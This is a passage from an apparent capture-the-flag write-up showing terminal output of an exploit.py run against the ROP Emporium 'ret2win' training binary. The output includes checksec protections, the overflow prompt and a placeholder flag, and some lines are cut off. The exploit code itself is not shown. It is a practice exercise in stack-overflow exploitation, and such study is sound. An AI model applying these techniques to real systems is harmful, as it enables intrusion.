 ┌──(jay㉿kali)-[/mnt/hgfs/Share/CTF/RopEmporium]
└─$ python3 exploit.py
[*] '/mnt/hgfs/Share/CTF/RopEmporium/ret2win'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0×400000)
[+] Starting local process '/mnt/hgfs/Share/CTF/RopEmporium/ret2win': pid 446265
[+] Receiving all data: Done (329B)
[*] Process '/mnt/hgfs/Share/CTF/RopEmporium/ret2win' stopped with exit code -4 (SIGILL) (pid 446265)
b"ret2win by ROP Emporium\nx86_64\n\nFor my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of s
ld possibly go wrong?\nYou there, may I have your input please? And don't worry about null bytes, we're using read()!\n\
ne! Here's your flag:\nROPE{a_placeholder_32byte_flag!}\n"
┌──(jay㉿kali)-[/mnt/hgfs/Share/CTF/RopEmporium]
└─$
Home